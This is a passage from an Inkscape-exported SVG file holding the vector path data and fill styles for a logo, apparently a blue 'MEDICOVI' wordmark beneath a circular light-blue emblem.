     id="g8"
     inkscape:groupmode="layer"
     inkscape:label="ink_ext_XXXXXX"
     transform="matrix(1.3333333,0,0,-1.3333333,0,1037.3867)">
    <g
       id="g10"
       transform="scale(0.1)">
      <path
         d="m 2482.43,775.789 c -21.18,237.541 -46.61,523.091 -42.36,735.351 h -12.68 C 2329.92,1311.51 2211.34,1099.25 2067.27,864.23 L 1563.16,37.9063 H 1283.58 L 821.836,849.063 C 686.254,1089.14 571.855,1308.99 491.387,1511.14 h -8.465 C 474.457,1298.88 453.277,1013.33 427.848,758.09 L 351.594,27.7969 H 0 L 199.086,1730.99 H 669.324 L 1156.46,907.188 c 118.65,-209.743 216.09,-396.727 288.09,-573.622 h 12.72 c 72,171.836 173.68,358.825 300.76,573.622 l 508.35,823.802 h 470.25 L 2914.53,27.7969 h -360.06 l -72.04,747.9921"
         style="fill:#335e9b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path12" />
      <path
         d="M 4960.75,826.324 H 3850.83 V 212.262 h 1237 V 27.7969 H 3482.27 V 1730.99 H 5024.29 V 1546.53 H 3850.83 V 1008.27 H 4960.75 V 826.324"
         style="fill:#335e9b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path14" />
      <path
         d="m 5566.57,1708.25 c 224.52,20.21 491.42,35.37 783.69,35.37 529.57,0 906.59,-73.27 1156.53,-212.26 254.16,-138.99 402.45,-336.08 402.45,-611.544 0,-277.961 -144.04,-505.386 -410.95,-662.058 C 7231.45,98.5508 6790.86,12.6289 6235.89,12.6289 c -262.62,0 -482.92,7.5938 -669.32,20.2227 z M 5935.13,202.152 c 93.18,-10.109 228.76,-12.629 372.77,-12.629 787.98,0 1215.82,262.813 1215.82,722.719 4.25,401.798 -377.02,657.028 -1156.49,657.028 -190.66,0 -334.67,-10.12 -432.1,-22.74 V 202.152"
         style="fill:#335e9b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path16" />
      <path
         d="M 8756.54,1730.99 V 27.7969 H 8387.98 V 1730.99 h 368.56"
         style="fill:#335e9b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path18" />
      <path
         d="M 11395.8,83.3828 C 11260.2,42.9609 10989.1,2.51953 10641.7,2.51953 9836.82,2.51953 9231.03,305.773 9231.03,864.23 c 0,533.2 605.79,894.56 1491.17,894.56 355.9,0 580.4,-45.48 677.8,-75.81 l -89,-179.41 c -139.7,40.42 -338.9,70.75 -576.1,70.75 -669.3,0 -1114.13,-255.22 -1114.13,-702.5 0,-416.965 402.43,-684.816 1097.23,-684.816 224.5,0 453.3,27.793 601.5,70.754 l 76.3,-174.3752"
         style="fill:#335e9b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path20" />
      <path
         d="M 14208.7,897.078 C 14208.7,310.828 13611.4,0 12882.8,0 c -754.1,0 -1283.6,348.73 -1283.6,864.23 0,540.77 563.4,894.56 1325.9,894.56 779.5,0 1283.6,-356.31 1283.6,-861.712 z m -2215.5,-27.793 c 0,-363.883 330.4,-689.871 910.8,-689.871 584.6,0 915,320.934 915,707.555 0,338.621 -296.5,692.411 -910.8,692.411 -610.1,0 -915,-336.11 -915,-710.095"
         style="fill:#335e9b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path22" />
      <path
         d="m 15314.5,27.7969 -932,1703.1931 h 398.2 l 444.8,-838.967 c 122.8,-229.945 228.8,-437.168 305,-636.8 h 8.5 c 80.5,197.113 199.1,411.91 326.2,634.281 l 482.9,841.486 h 394 L 15721.2,27.7969 h -406.7"
         style="fill:#335e9b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path24" />
      <path
         d="M 17420,1730.99 V 27.7969 h -368.6 V 1730.99 h 368.6"
         style="fill:#335e9b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path26" />
      <path
         d="m 9873.18,5043.09 c 0,-1511.79 -1280.54,-2737.34 -2860.17,-2737.34 -1579.63,0 -2860.18,1225.55 -2860.18,2737.34 0,1511.79 1280.55,2737.34 2860.18,2737.34 1579.63,0 2860.17,-1225.55 2860.17,-2737.34"
         style="fill:#51afe6;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path28" />
      <path
         d="m 9650,5043.09 c 0,1393.28 -1182.95,2526.78 -2636.99,2526.78 -1454.05,0 -2637,-1133.5 -2637,-2526.78 0,-1393.28 1182.95,-2526.78 2637,-2526.78 479.3,0 928.74,123.78 1316.47,338.82 42.45,20.75 82.97,44.66 121.28,71.41 C 9172.03,3377.93 9650,4157.8 9650,5043.09 Z M 8265.49,2980.04 c -102.44,-49.61 -217.88,-77.69 -340.04,-77.69 -202.66,0 -386.95,77.02 -523.62,202.19 416.83,277.93 707.78,720.96 772.63,1231.16 298.33,-100.02 513.2,-374.31 513.2,-696.38 0,-244.34 -123.71,-461.16 -313.65,-595.32 -35.56,-22.19 -71.74,-43.49 -108.52,-63.96 z M 4714.34,4551.77 c 0,890.14 747.8,1614.33 1666.97,1614.33 919.17,0 1666.98,-724.19 1666.98,-1614.33 0,-14.52 -0.74,-28.86 -1.14,-43.29 -39.83,5.24 -80.41,8.2 -121.7,8.2 -497.69,0 -902.57,-393.58 -902.57,-877.36 0,-186.23 60.18,-358.97 162.38,-501.16 -238.57,-127.76 -512.58,-200.72 -803.95,-200.72 -919.17,0 -1666.97,724.19 -1666.97,1614.33 z m 2448.91,-912.45 c 0,406.38 341.93,736.98 762.2,736.98 37.97,0 75.26,-2.78 111.76,-8 -56.63,-482.31 -333.35,-900.81 -730.53,-1158.51 -90.13,121.03 -143.43,269.34 -143.43,429.53 z m -150.24,3790.17 c 1376.65,0 2496.62,-1070.54 2496.62,-2386.4 0,-656.36 -278.74,-1251.61 -728.91,-1683.48 30.52,87.92 47.31,181.92 47.31,279.71 0,395.48 -270.62,730.54 -641.27,839.73 1.02,24.15 1.9,48.33 1.9,72.72 0,967.56 -810.76,1754.71 -1807.35,1754.71 -996.58,0 -1807.35,-787.15 -1807.35,-1754.71 0,-6.38 0.43,-12.65 0.5,-19.02 -37.66,164.54 -58.07,335.16 -58.07,510.34 0,1315.86 1119.96,2386.4 2496.62,2386.4 z m -895.06,-4613.6 c 86.01,-12.25 173.9,-18.83 263.36,-18.83 326.14,0 632.08,84.73 896.51,232.07 132.66,-133 308.02,-225.43 504.47,-256.01 -242.49,-75.26 -500.9,-116.43 -769.28,-116.43 -315.39,0 -617,56.75 -895.06,159.2"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path30" />
    </g>
  </g>
</svg>
